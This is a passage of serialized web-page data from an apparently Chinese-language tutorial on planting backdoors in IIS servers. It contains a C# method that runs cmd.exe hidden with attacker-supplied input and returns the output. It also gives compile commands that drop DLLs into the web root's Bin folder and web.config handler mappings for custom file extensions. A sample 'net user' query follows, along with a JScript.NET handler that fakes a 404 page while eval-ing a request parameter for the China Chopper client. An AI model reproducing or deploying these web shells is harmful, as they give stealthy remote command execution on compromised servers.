ves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t}\",\"marks\":[]}],\"key\":\"c04a4665ac7d40e7b7fd3c4a2f497c53\"}],\"key\":\"d4629f1ac689425e8d3b4ae6e3db6fda\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tpublic void cmdShell(string input)\",\"marks\":[]}],\"key\":\"a47f47f6d30f4e70843ffceff2e43cf5\"}],\"key\":\"8ea2da899ab24e9c9969db514348f224\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t{\",\"marks\":[]}],\"key\":\"be94deae41d5496799cf6ba27dc5f01e\"}],\"key\":\"485cf57dde924348a67f67ade0b14ddc\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tProcess process = new Process();\",\"marks\":[]}],\"key\":\"b64bd40b37fe4a16b26a02a5d2690757\"}],\"key\":\"da46d38609404e43ae48510f4d229b47\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tprocess.StartInfo.FileName = \\\"cmd.exe\\\";\",\"marks\":[]}],\"key\":\"66052f7955f7434899ccd0420b3e49b7\"}],\"key\":\"dfb91ae3262c44dbbd54bdf45bd54402\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tprocess.StartInfo.RedirectStandardOutput = true;\",\"marks\":[]}],\"key\":\"dcba575e663f4e26a02f25582700ec2b\"}],\"key\":\"b97ae44c88654e9f9411dfc00e09c821\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tprocess.StartInfo.UseShellExecute = false;\",\"marks\":[]}],\"key\":\"17db0479e36e4f0d9f70100b25ce4fbf\"}],\"key\":\"ab94932b18464afda5ba47b239b9b3a7\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tprocess.StartInfo.Arguments = \\\"/c \\\" + input;\",\"marks\":[]}],\"key\":\"370b27b7656841bd91ddcb49691c6f27\"}],\"key\":\"9077dd1c5fc14be79022a3d8ac5da3ab\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tprocess.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;\",\"marks\":[]}],\"key\":\"5bd4df45566447ed9533e3cc49a2a17c\"}],\"key\":\"d1edbd3e20eb4fa4a2400426dda8d98a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tprocess.Start();\",\"marks\":[]}],\"key\":\"9027679757cb45f087eed4b12cafbf71\"}],\"key\":\"986022d873c24509849ea4be5cd7cc33\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tStreamReader output = process.StandardOutput;\",\"marks\":[]}],\"key\":\"70ece558b89d4517b9615b697226b467\"}],\"key\":\"184c7175d78841ef8c651536a72af65b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tString result = output.ReadToEnd();\",\"marks\":[]}],\"key\":\"fe2bb0fe05d245268c9f7cca70fe4d1f\"}],\"key\":\"998bc6ab2aca4b299c8860ea768cb4b8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\toutput.Close();\",\"marks\":[]}],\"key\":\"26ba3e362a094ccf8840c81131650350\"}],\"key\":\"2b3e0f55dbdc426494a12964fa61e312\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\toutput.Dispose();\",\"marks\":[]}],\"key\":\"5f5970613e384c6cabbe1e3b094fdbcd\"}],\"key\":\"e4ca001880f14b4f9048f45fcbeaacef\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tHttpContext.Current.Response.Write(result);\",\"marks\":[]}],\"key\":\"cc6a1cb888a3411993401cb3ab9d4204\"}],\"key\":\"e71c9a0f010b429194d49de8aeba5c3c\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t}\",\"marks\":[]}],\"key\":\"2b0076b9214f47fb857a92f83be299d8\"}],\"key\":\"7d0d445e58074b70a77b1401e5067cd7\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t}\",\"marks\":[]}],\"key\":\"5b480d6217fb47f58b6c9d1721dd1bcf\"}],\"key\":\"04e02a2df3f44f4aa7b3663db11c47cb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"20ca15d7ba1149bbbcb3b1f19cf90638\"}],\"key\":\"8584db02095640a3aa69ce2b4de0ca61\"}],\"key\":\"4d3b32cae9fc4211bc68a80cd2870946\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"54:[\"$\",\"$19\",\"64340e337d7f40848cc58ef29ad3ad08\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"保存为随意后缀，使用csc编译。\",\"marks\":[]}],\"key\":\"0805a7588ebe40758dd36ecf1f9ae12b\"}],\"key\":\"01bddc6109c14faa82a8bfe7cc953cb7\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003eC:\\\\Windows\\\\Microsoft.NET\\\\Framework\\\\v2.50727\\\\csc.exe /t:library /r:System.Web.dll -out:C:\\\\inetpub\\\\wwwroot\\\\Bin\\\\SystemIO.dll C:\\\\inetpub\\\\wwwroot\\\\bin\\\\code.cs\",\"marks\":[]}],\"key\":\"efbd353435b7424182059de5a5622af0\"}],\"key\":\"3e77274c0ffe4b08bc6c0a1e97d89517\"}],\"key\":\"64340e337d7f40848cc58ef29ad3ad08\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$19\",\"52214a51e8c04e5ab48f0d16e2d9d8ef\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"Web.config文件添加\",\"marks\":[]}],\"key\":\"7f7c1af0aedd4d6abf184cf50693002b\"}],\"key\":\"f227dd5eb0754afd8e4d48147e8a2c11\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003csystem.webServer\u003e\",\"marks\":[]}],\"key\":\"9151208ddb714b27a1158fe995a48427\"}],\"key\":\"dc9dd3542a9a493292c45894ca498a23\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\u003chandlers\u003e \",\"marks\":[]}],\"key\":\"f6e37561dc5c400fa57ba1eb31143eb6\"}],\"key\":\"2bcce0a7aa394db4a3bec3dc56b6b2dd\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\u003cadd name=\\\"PageHandlerFactory-ISAPI-2.0-32\\\" path=\\\"*.xxx\\\" verb=\\\"*\\\" type=\\\"IsapiModules.Handler\\\" resourceType=\\\"Unspecified\\\" requireAccess=\\\"Script\\\" preCondition=\\\"integratedMode\\\" /\u003e \",\"marks\":[]}],\"key\":\"a5b6cbd9ccdf4ed99b5fc3e6e281d140\"}],\"key\":\"beb5931f412d4c808354854362ff185a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\u003c/handlers\u003e \",\"marks\":[]}],\"key\":\"8c5eb3f795d945a082b2f4b708a59627\"}],\"key\":\"304556a208264bbb82b7120885ddf92b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003c/system.webServer\u003e\",\"marks\":[]}],\"key\":\"ee7dcd07e88148c58064a8798ed909e0\"}],\"key\":\"3259d5605cc545bfa07cc09eac7b6379\"}],\"key\":\"52214a51e8c04e5ab48f0d16e2d9d8ef\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$19\",\"6b8f940e1f8742b1953358eca7494e3f\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"打开IIS管理器，可以看到处理映射管理器中已经添加了模块。\",\"marks\":[]}],\"key\":\"451401b16c174d6fb48b335e3cc37907\"}],\"key\":\"1088325a4e984547898569c167fd0d15\"}],\"key\":\"6b8f940e1f8742b1953358eca7494e3f\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"5a:[\"$\",\"$19\",\"5d21bc2f29bd41b1929bdaffaa56aa45\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"现在随意访问个xxx后缀的文件\",\"marks\":[]}],\"key\":\"2b196fbc15ce456ea9833397be8757e0\"}],\"key\":\"ed8bf7d8b00e4d049f5e47d74c57bc93\"}],\"key\":\"5d21bc2f29bd41b1929bdaffaa56aa45\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"5c:[\"$\",\"$19\",\"cc72786b8f094facbd168d64ddef0f1c\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"带参数访问\",\"marks\":[]}],\"key\":\"f774fccde2eb445bb06915774d5971ac\"}],\"key\":\"868b34eefbc84c26a393b12085217c8a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"microsoft=iis\u0026InternetInformationService=net user\",\"marks\":[]}],\"key\":\"1486d5b52c684c15a2142a5097dccd0c\"}],\"key\":\"1babea52a14146a0ab724a7ddf927e99\"}],\"key\":\"cc72786b8f094facbd168d64ddef0f1c\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"$19\",\"d160302048654ddeacd926e0fac9c01c\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"第三种连接菜刀，这里也对代码修改了一下。\",\"marks\":[]}],\"key\":\"27ec9e28d31f4a609f8b5292b75ed408\"}],\"key\":\"76e85f360ac843e39fe713107787ed02\"}],\"key\":\"d160302048654ddeacd926e0fac9c01c\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"5f:[\"$\",\"$19\",\"dfa59e8b5a7841baa6073780accddfcb\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"javascript\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"import System; \",\"marks\":[]}],\"key\":\"c1af5e255c4749f7925e75e0dfd4d58c\"}],\"key\":\"ab59b1413e1d416b861196baeec58b1a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"import System.Web; \",\"marks\":[]}],\"key\":\"3eb05cef6dae4867a9888028aff7f5ac\"}],\"key\":\"f2fffa189b0441de918d47af3a983761\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"import System.IO; \",\"marks\":[]}],\"key\":\"60b43407edfa4b1291ab6ad7e56850a7\"}],\"key\":\"7a32df04fb00417d888bbfdb8c09a7a4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"package IsapiModule\",\"marks\":[]}],\"key\":\"ebf14590bbb34c18b70e0b72c956eed4\"}],\"key\":\"b5957e352f6b49efa694379acbdd6d15\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"{ \",\"marks\":[]}],\"key\":\"9ff1db175fe645a187d8a1b0eaafc4c4\"}],\"key\":\"5bba4eb3754345a5bebad4b5ccfa0a23\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tpublic class Handler implements IHttpHandler\",\"marks\":[]}],\"key\":\"c1ab682cbb1a4873b9d34ab4e3247378\"}],\"key\":\"27241f675ba84875adc33848297ffac2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t{ \",\"marks\":[]}],\"key\":\"c55ba46a67564ff69085bcc5bf446e95\"}],\"key\":\"d881e8b7216642d7a4e7c89df282fff7\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tfunction IHttpHandler.ProcessRequest(context : HttpContext)\",\"marks\":[]}],\"key\":\"35b977f7da6a419ab2906aeaba44408e\"}],\"key\":\"5511177a1f2e4002bef67054ef5c61d8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t{ \",\"marks\":[]}],\"key\":\"a4e1c87352b14877b8998919e88792ba\"}],\"key\":\"2d4deba5812141f2b288e54b32ce240a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tcontext.Response.Write(\\\"404 Not Found\\\") \",\"marks\":[]}],\"key\":\"493b1aa6dcdf43ff82aed588f573b3db\"}],\"key\":\"b90deb1514c543d88e958e33a59f8b34\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tvar I = context; \",\"marks\":[]}],\"key\":\"b436793910c1426eb136289b6e0d54af\"}],\"key\":\"782980aab0324da087cb756f0ecbf33a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tvar Request = I.Request; \",\"marks\":[]}],\"key\":\"4fc5295e9bb64e898143dd51fd1af095\"}],\"key\":\"bb66422edc3c4609bc21b85aa55d196a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tvar Response = I.Response; \",\"marks\":[]}],\"key\":\"b2257ac10598491fb92e9686df606750\"}],\"key\":\"55e7c18890db4700bc2038961cd39751\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tvar Server = I.Server; \",\"marks\":[]}],\"key\":\"81d4ce1652744121a73c62aeaf3fdfd0\"}],\"key\":\"3412b2ed7c224aa080d3a514393ef229\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\teval(context.Request[\\\"Internet\\\"]); //pass\",\"marks\":[]}],\"key\":\"9a68d8d87ffa4a7ba841b9ca8d7c69d6\"}],\"key\":\"56ede5efe55d49799db44dc8be71c97a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t} \",\"marks\":[]}],\"key\":\"a3d117d97c7e4bd08b23efed45f62dae\"}],\"key\":\"4f33039f4a7c4f898461a7a31723551d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tfunction get IHttpHandler.IsReusable() : Boolean{ return true}\",\"marks\":[]}],\"key\":\"d54adba50f674816848529b7bad5bf21\"}],\"key\":\"dcd7f5d15f9548a2ae8e411c4c6790c9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t}\",\"marks\":[]}],\"key\":\"06c1b213e54543088ae94686e6282718\"}],\"key\":\"1e6a88e161754f1786849314c0684c68\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"af70e0cdbba540cc931c0130bbc5bc7d\"}],\"key\":\"a7f80e22077249ea9ba3b6f1ea1d0d1f\"}],\"key\":\"dfa59e8b5a7841baa6073780accddfcb\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"60:[\"$\",\"$19\",\"4da60303e05b4382938fb710f480816b\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"使用jsc编译\",\"marks\":[]}],\"key\":\"ee9d4453693942619c84f9aa75b92ded\"}],\"key\":\"885f7c08e4a945eebddb7044ee9a63c4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003eC:\\\\Windows\\\\Microsoft.NET\\\\Framework\\\\v4.0.30319\\\\jsc.exe /t:library -out:C:\\\\inetpub\\\\wwwroot\\\\Bin\\\\IsapiModule.Handler.dll C:\\\\inetpub\\\\wwwroot\\\\bin\\\\code.js\",\"marks\":[]}],\"key\":\"0db9e664e8664d739d2f08c72e8587e8\"}],\"key\":\"6c5c69cae8ff495f95c33674a4dc93cf\"}],\"key\":\"4da60303e05b4382938fb710f480816b\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"62:[\"$\",\"$19\",\"0947d0686f914a03851d116cb778b770\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"编辑web.config，添加映射，这里指定的后缀是.iis\",\"marks\":[]}],\"key\":\"8da34c4a754e48cc99de755c2c5f31a1\"}],\"key\":\"dba839d235834bc68235b4f4b5954169\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003csystem.webServer\u003e \",\"marks\":[]}],\"key\":\"1b1e84805e474829bb182bbc55edbf14\"}],\"key\":\"484a63f0ef3945e5b8a6c7cbdae90a63\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003cmodules runAllManagedModulesForAllRequests=\\\"true\\\"/\u003e \u003cdirectoryBrowse enabled=\\\"true\\\"/\u003e\",\"marks\":[]}],\"key\":\"94d78defce3b463484008048eadb2223\"}],\"key\":\"509f61a99e874723b484c7b4e049ed51\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003cstaticContent\u003e\",\"marks\":[]}],\"key\":\"5e290a7affc849bba3fa879ce33bfc36\"}],\"key\":\"19644074ad704e3ba89a14102efc22a9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\" \u003cmimeMap fileExtension=\\\".json\\\" mimeType=\\\"application/json\\\" /\u003e \",\"marks\":[]}],\"key\":\"6e86ba6f85c842dca958ed59b8da2fcf\"}],\"key\":\"605f7c397934415b9d769c247ad97fe1\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\" \u003c/staticContent\u003e \",\"marks\":[]}],\"key\":\"e7aff791fb834c9fa9f2b7c221661763\"}],\"key\":\"234958d6c47546d39af0a2ef0c0ffd84\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003chandlers\u003e\",\"marks\":[]}],\"key\":\"2d7b951274364dfb8d9e4d34a328eb39\"}],\"key\":\"2c42b6ad5f734504a89854fd95dc66aa\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\" \u003cadd name=\\\"PageHandlerFactory-ISAPI-2.0-32-1\\\" path=\\\"*.iis\\\" verb=\\\"*\\\" type=\\\"IsapiModule.Handler\\\" preCondition=\\\"integratedMode\\\"/\u003e\",\"marks\":[]}],\"key\":\"c6290020df5a455f8aa33d3d2926fe02\"}],\"key\":\"27886e5a9a254d1f8f403986ac1bc81d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\" \u003c/handlers\u003e\",\"marks\":[]}],\"key\":\"e7305cbfd0394f54a6c6960dc635a4c1\"}],\"key\":\"0e363704eb1346f8b598d8640da12feb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003c/system.webServer\u003e\",\"marks\":[]}],\"key\":\"694ceca8c64a4c07a8a17d898ddc92e5\"}],\"key\":\"11123cea93384f318375500c3bbe37b5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"已自动加入了映射。现在随便访问个iis后缀的文件。\",\"marks\":[]}],\"key\":\"d2f49089bc1d476c8b9aacdcd3fb939e\"}],\"key\":\"f725418775444d6991a0344550055ea8\"}],\"key\":\"0947d0686f914a03851d116cb778b770\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full 